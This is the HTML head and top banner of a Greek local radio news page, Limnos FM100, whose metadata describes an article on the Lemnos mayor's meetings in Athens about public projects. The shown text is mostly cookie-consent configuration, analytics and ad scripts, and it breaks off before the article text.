

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mail.limnosfm100.gr/limnos/item/19047-seira-synantiseon-tou-dimarxou-limnou-stin-athina-gia-ta-erga.html
body_size: 18108
content:
<!DOCTYPE html>

<html prefix="og: http://ogp.me/ns#">

<head><script>var gdprConfigurationOptions = { complianceType: 'opt-out',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: 'None',
																			  cookieConsentSecure: 1,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 0,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'html',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'edgeless',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'center',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-bottom-right',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 1,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 1,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 1,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Τα cookies χρησιμοποιούνται στην ιστοσελίδα!</p>',
																			  messageText: 'Αυτός ο ιστότοπος χρησιμοποιεί cookies για να διασφαλιστεί ότι θα έχετε την καλύτερη εμπειρία.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'Απορρίψατε τα cookies, για να εξασφαλίσετε την καλύτερη δυνατή εμπειρία στον ιστότοπο αυτό, συμφωνείτε με τη χρήση του cookie.',
																			  placeholderBlockedResources: 1, 
																			  placeholderBlockedResourcesAction: 'accept',
																	  		  placeholderBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies από τον τομέα {domain} και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesAction: 1,
																			  placeholderOnpageUnlock: 1,
																			  scriptsOnpageUnlock: 1,
																			  dismissText: 'Το κατάλαβα!',
																			  allowText: 'Αποδοχή',
																			  denyText: 'Απόρριψη',
																			  cookiePolicyLinkText: 'Πολιτική cookies',
																			  cookiePolicyLink: '/politiki-cookies',
																			  cookiePolicyRevocableTabText: 'Πολιτική cookies',
																			  privacyPolicyLinkText: '',
																			  privacyPolicyLink: 'javascript:void(0)',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 0,
																			  toggleCookieSettingsLinkedView: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 1,
																			  cookieSettingsLabel: 'Ρυθμίσεις cookie:',
															  				  cookieSettingsDesc: 'Επιλέξτε το είδος των cookies που θέλετε να απενεργοποιήσετε κάνοντας κλικ στα πλαίσια ελέγχου. Κάντε κλικ σε ένα όνομα κατηγορίας για περισσότερες πληροφορίες σχετικά με τα χρησιμοποιούμενα cookies.',
																			  cookieCategory1Enable: 1,
																			  cookieCategory1Name: 'Απαραίτητα',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 1,
																			  cookieCategory2Name: 'Προτιμήσεις',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 1,
																			  cookieCategory3Name: 'Στατιστικά στοιχεία',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 1,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 1,
																			  enableCMPAds: 1,																			  
																			  debugMode: 0
																		};</script>
    <script>
        // Define dataLayer and the gtag function.
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
        'ad_storage': 'denied',
        'ad_user_data': 'denied',
        'ad_personalization': 'denied',
        'analytics_storage': 'denied'
        });
    </script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3HGW7YQ12H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-3HGW7YQ12H');
</script>
	<link rel="dns-prefetch" href="//images.limnosfm100.gr">
	<link rel="dns-prefetch" href="//css.limnosfm100.gr">
	<link rel="dns-prefetch" href="//js.limnosfm100.gr">
	<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
	<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
	<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
	<link rel="dns-prefetch" href="//cm.g.doubleclick.net">
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
	<link rel="dns-prefetch" href="//fonts.gstatic.com">
	<link rel="dns-prefetch" href="//maxcdn.bootstrapcdn.com">
	<link rel="dns-prefetch" href="//tpc.googlesyndication.com">
	<link rel="dns-prefetch" href="//ws.sharethis.com">
	<link rel="dns-prefetch" href="//www.frontpages.gr">
	<link rel="dns-prefetch" href="//www.google-analytics.com">
	<link rel="dns-prefetch" href="//www.google.com">
    <base href="https://mail.limnosfm100.gr/limnos/item/19047-seira-synantiseon-tou-dimarxou-limnou-stin-athina-gia-ta-erga.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Limnos, LIMNOS, limnos, Ραδιόφωνο, nea, νεα, Radio, Webradio, ειδήσεις, κλικ, Ραδιοφωνικός, σταθμός, Λήμνου, Fm100, limnos, fm, 100, limnosfm100, radio, limnosfm, fm100, portal, limnou, murina, μυρινα, ΜΥΡΙΝΑ, Μύρινα, Λίμνος, Κόμβος, ενημέρωσης, για, όλη, την, Ελλάδα" />
	<meta name="title" content="Σειρά συναντήσεων του Δημάρχου Λήμνου στην Αθήνα για τα έργα" />
	<meta name="author" content="Βιργινία Καρβέλλη" />
	<meta property="og:url" content="https://mail.limnosfm100.gr/limnos/item/19047-seira-synantiseon-tou-dimarxou-limnou-stin-athina-gia-ta-erga.html" />
	<meta property="og:title" content="Σειρά συναντήσεων του Δημάρχου Λήμνου στην Αθήνα για τα έργα" />
	<meta property="og:type" content="article" />
	<meta property="og:image" content="https://mail.limnosfm100.gr/media/k2/items/cache/9540564e2db2669073f37c96b688964e_L.jpg" />
	<meta name="image" content="https://mail.limnosfm100.gr/media/k2/items/cache/9540564e2db2669073f37c96b688964e_L.jpg" />
	<meta property="og:description" content=".:: Limnos FM100 | Ειδήσεις με ένα κλικ ::." />
	<meta name="description" content="Ο Δήμαρχος Λήμνου κ. Δημήτρης Μαρινάκης είχε το προηγούμενο διήμερο, 7 και 8 Μαρτίου, σειρά επαφών στην Αθήνα για θέματα που αφορούν κυρίως τα συγχρημ..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Σειρά συναντήσεων του Δημάρχου Λήμνου στην Αθήνα για τα έργα</title>
	<link href="/templates/fm100/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/gdpr/assets/css/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_k2/css/k2.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/easing.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/scrollToTop.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap-theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap-glyphicons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/slick.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/template.css" rel="stylesheet" type="text/css" />
	<link href="https://limnosfm100.gr/modules/mod_djimageslider/assets/style.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.min.css" rel="stylesheet" type="text/css" />
	<style type="text/css">


		/* Styles for DJ Image Slider with module id 125 */

		#djslider-loader125 {

			margin: 0 auto;

			position: relative;

		}

		#djslider125 {

			margin: 0 auto;

			position: relative;

			height: 285px; 

			width: 305px;

			max-width: 305px;

		}

		#slider-container125 {

			position: absolute;

			overflow:hidden;

			left: 0; 

			top: 0;

			height: 100%;

			width: 100%;

		}

		#djslider125 ul#slider125 {

			margin: 0 !important;

			padding: 0 !important;

			border: 0 !important;

		}

		#djslider125 ul#slider125 li {

			list-style: none outside !important;

			float: left;

			margin: 0 !important;

			border: 0 !important;

			padding: 0 0px 0px 0 !important;

			position: relative;

			height: 285px;

			width: 305px;

			background: none;

			overflow: hidden;

		}

		#slider125 li img {

			width: 100%;

			height: auto;

			border: 0 !important;

			margin: 0 !important;

		}

		#slider125 li a img, #slider125 li a:hover img {

			border: 0 !important;

		}

		div.cc-window.cc-floating{max-width:24em}@media(max-width: 639px){div.cc-window.cc-floating:not(.cc-center){max-width: none}}div.cc-window, span.cc-cookie-settings-toggler{font-size:16px}div.cc-revoke{font-size:16px}div.cc-settings-label,span.cc-cookie-settings-toggle{font-size:14px}div.cc-window.cc-banner{padding:1em 1.8em}div.cc-window.cc-floating{padding:2em 1.8em}input.cc-cookie-checkbox+span:before, input.cc-cookie-checkbox+span:after{border-radius:1px}div.cc-center,div.cc-floating,div.cc-checkbox-container,div.gdpr-fancybox-container div.fancybox-content,ul.cc-cookie-category-list li,fieldset.cc-service-list-title legend{border-radius:0px}div.cc-window a.cc-btn,span.cc-cookie-settings-toggle{border-radius:0px}
	</style>
	<script src="/plugins/system/gdpr/assets/js/user.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.fancybox.min.js" type="text/javascript" defer="defer"></script>
	<script src="/media/jui/js/jquery.min.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
	<script src="/templates/fm100/js/jui/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.carouFredSel-6.2.1-packed.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/slick.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.mousewheel.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.touchSwipe.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.transit.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.ba-throttle-debounce.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/html5gallery.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.matchHeight.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/setcase.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/main.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/powertools-1.2.0.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/slider.js" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.noconflict.js" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/init.js" type="text/javascript" defer="defer"></script>
	<script type="text/javascript">
				var COM_GDPR_DELETE_PROFILE = 'Διαγραφή προφίλ'; 				var COM_GDPR_EXPORT_CSV_PROFILE = 'Εξαγωγή προφίλ σε CSV'; 				var COM_GDPR_EXPORT_XLS_PROFILE = 'Εξαγωγή προφίλ σε XLS'; 				var COM_GDPR_EXPORT_PROFILE_REQUEST = 'Request to export profile data'; 				var COM_GDPR_PRIVACY_POLICY_REQUIRED = 'Απαιτείται'; 				var COM_GDPR_DELETE_PROFILE_CONFIRMATION = 'Είστε βέβαιοι ότι θέλετε να διαγράψετε το προφίλ σας?'; 				var COM_GDPR_PRIVACY_POLICY_ACCEPT = 'Δέχομαι'; 				var COM_GDPR_PRIVACY_POLICY_NOACCEPT = 'Δεν δέχομαι'; var gdpr_livesite='https://mail.limnosfm100.gr/';var gdprCurrentOption = 'com_k2';var gdprCurrentView = 'item';var gdprCurrentTask = '';var gdprCurrentLayout = '';var gdprCurrentUserId = 0;var gdprDebugMode = 0;var gdprDeleteButton = 1;var gdprExportButton = 1;var gdprPrivacyPolicyCheckbox = 0;var gdprPrivacyPolicyCheckboxLinkText = 'Πολιτική Απορρήτου';var gdprPrivacyPolicyCheckboxLink = 'javascript:void(0)';var gdprPrivacyPolicyCheckboxLinkTitle = 'Παρακαλούμε να αποδεχτείτε την πολιτική απορρήτου μας, διαφορετικά δεν θα μπορέσετε να εγγραφείτε.';var gdprPrivacyPolicyCheckboxOrder = 'right';var gdprRemoveAttributes = 0;var gdprForceSubmitButton = 1;var gdprRemoveSubmitButtonEvents = 0;var gdprPrivacyPolicyContainerTemplate = '<div class=\'control-group\'>{field}</div>';var gdprPrivacyPolicyLabelTemplate = '<div class=\'control-label\' style=\'display:inline-block;\'>{label}</div>';var gdprPrivacyPolicyCheckboxTemplate = '<div class=\'controls\' style=\'display:inline-block;margin-left:20px;\'>{checkbox}</div>';var gdprPrivacyPolicyControl = 0;var gdprFormSubmissionMethod = 'form';var gdprFormActionWorkingmode = 'base';var gdprCustomSubmissionMethodSelector = 'input[type=submit],button[type=submit],button[type=button]';var gdprConsentLogsFormfields = 'name,email,subject,message';var gdprConsentRegistryTrackPreviousConsent = 1;var gdprCustomAppendMethod = 0;var gdprCustomAppendMethodSelector = 'input[type=submit],button[type=submit]';var gdprCustomAppendMethodTargetElement = 'parent';var gdprCheckboxControlsClass = 0;var gdprCheckboxControlsClassList = 'required';var gdprPrivacyPolicyCheckboxConsentDate = 0;var gdprUserprofileButtonsWorkingmode = 0;var gdprCustomComponentsViewFormCheckboxSelector = '#josForm,form[name=userform],#comment-form,#userForm';var gdprDisallowPrivacyPolicy = 0;var gdprDisallowDeleteProfile = 0;var gdprDisallowExportProfile = 0;var gdprUseFancyboxCheckbox=1;var gdprFancyboxCheckboxWidth=700;var gdprFancyboxCheckboxHeight=800;var gdprCheckboxCloseText='Κλείσε';var gdpr_ajaxendpoint_checkbox_policy='https://mail.limnosfm100.gr/index.php?option=com_gdpr&task=user.getCheckboxPolicy&tmpl=component';(function($){ window.addEvent('domready',function(){this.Slider125 = new DJImageSliderModule({id: '125', slider_type: 2, slide_size: 305, visible_slides: 1, show_buttons: 0, show_arrows: 0, preload: 800},{auto: 1, transition: Fx.Transitions.linear, duration: 600, delay: 4600})}); })(document.id);var gdprConfigurationOptions = { complianceType: 'opt-out',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: 'None',
																			  cookieConsentSecure: 1,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 0,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'html',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'edgeless',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'center',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-bottom-right',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 1,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 1,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 1,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Τα cookies χρησιμοποιούνται στην ιστοσελίδα!</p>',
																			  messageText: 'Αυτός ο ιστότοπος χρησιμοποιεί cookies για να διασφαλιστεί ότι θα έχετε την καλύτερη εμπειρία.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'Απορρίψατε τα cookies, για να εξασφαλίσετε την καλύτερη δυνατή εμπειρία στον ιστότοπο αυτό, συμφωνείτε με τη χρήση του cookie.',
																			  placeholderBlockedResources: 1, 
																			  placeholderBlockedResourcesAction: 'accept',
																	  		  placeholderBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies από τον τομέα {domain} και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesAction: 1,
																			  placeholderOnpageUnlock: 1,
																			  scriptsOnpageUnlock: 1,
																			  dismissText: 'Το κατάλαβα!',
																			  allowText: 'Αποδοχή',
																			  denyText: 'Απόρριψη',
																			  cookiePolicyLinkText: 'Πολιτική cookies',
																			  cookiePolicyLink: '/politiki-cookies',
																			  cookiePolicyRevocableTabText: 'Πολιτική cookies',
																			  privacyPolicyLinkText: '',
																			  privacyPolicyLink: 'javascript:void(0)',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 0,
																			  toggleCookieSettingsLinkedView: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 1,
																			  cookieSettingsLabel: 'Ρυθμίσεις cookie:',
															  				  cookieSettingsDesc: 'Επιλέξτε το είδος των cookies που θέλετε να απενεργοποιήσετε κάνοντας κλικ στα πλαίσια ελέγχου. Κάντε κλικ σε ένα όνομα κατηγορίας για περισσότερες πληροφορίες σχετικά με τα χρησιμοποιούμενα cookies.',
																			  cookieCategory1Enable: 1,
																			  cookieCategory1Name: 'Απαραίτητα',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 1,
																			  cookieCategory2Name: 'Προτιμήσεις',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 1,
																			  cookieCategory3Name: 'Στατιστικά στοιχεία',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 1,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 1,
																			  enableCMPAds: 1,																			  
																			  debugMode: 0
																		};var gdpr_ajax_livesite='https://mail.limnosfm100.gr/';var gdpr_enable_log_cookie_consent=1;var gdprUseCookieCategories=1;var gdpr_ajaxendpoint_cookie_category_desc='https://mail.limnosfm100.gr/index.php?option=com_gdpr&task=user.getCookieCategoryDescription&format=raw';var gdprJSessCook='c962c5baf478c8ab56911186f60c1812';var gdprJSessVal='f7023srftfb5s6na1mm00993t2';var gdprJAdminSessCook='688d8d0c845294b2b7b8456de5d31a8b';var gdprPropagateCategoriesSession=1;var gdprAlwaysPropagateCategoriesSession=1;var gdprAlwaysCheckCategoriesSession=0;var gdprFancyboxWidth=700;var gdprFancyboxHeight=800;var gdprCloseText='Κλείσε';
	</script>
	<link href="http://feeds.feedburner.com/" rel="alternate" type="application/rss+xml" title="LimnosFM100-RSS" />

	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	 <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
    <link rel="shortcut icon" href="//www.limnosfm100.gr/templates/fm100/icon/favicon.ico" />
    <script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#property=5aa7f05440033c001363601f&product=inline-share-buttons' async='async'></script>
    <!-- Go to www.addthis.com/dashboard to customize your tools 
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55df7d9466829c14" async="async"></script>
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="//w.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({publisher: "70eaa578-833f-469e-bd6b-aaab6eb12cb2", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script> -->
    <!-- Taboola<script async src="//htagpa.tech/c/limnosfm100.gr.js"></script>-->
<!-- Begin Cookie Consent plugin by Silktide - //silktide.com/cookieconsent -->
<!--<script type="text/javascript">
    window.cookieconsent_options = {"message":"Η ιστοσελίδα χρησιμοποιεί cookies για να διασφαλιστεί η καλύτερη δυνατή πλοήγηση σε αυτήν.","dismiss":"Κατάλαβα!","learnMore":"Περισσότερες πληροφορίες","link":null,"theme":"dark-bottom"};
</script>-->
<!-- <script src="https://cdn.jsdelivr.net/npm/amplitudejs@{{version-number}}/dist/amplitude.js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
<!-- End Cookie Consent plugin -->
<!-- Hotjar Tracking Code for https://limnosfm100.gr 
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1679504,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
-->
<!--<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-34620424-1', 'auto');
  ga('send', 'pageview');

</script>
-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1626165205651738"
     crossorigin="anonymous"></script>
</head>



<body> 

<div class="topline"></div>
<div class="headertopbg">
	<div class="container">
		<div class="row">
        	<div class="date hidden-xs col-sm-3 col-md-3 col-lg-2">
            	<i class="fa fa-calendar"></i>
            			<div class="moduletable">
						
<div class="datetime" id="datetime_87">
<div class="date gregorian"> <span>22 Ιανουαρίου 2026</span></div></div>
		</div>
	
            </div>
            <div class="time hidden-xs col-sm-3 col-md-2 col-lg-2">
            	<i class="fa fa-clock-o"></i>
            			<div class="moduletable">
						
<div class="datetime" id="datetime_88">
<div class="time digital"><span id="leoClockTime_88" class="clock"></span></div><script type="text/javascript" >
	var currentTime_88 = new Date();
	var format_88 = "24h";
	var seconds_88 = 0;
	var leadingZeros_88 = "nothour";

	var jstime_88 = new Date().getTime() - 1000;

	function leoClockUpdate_88()
	{
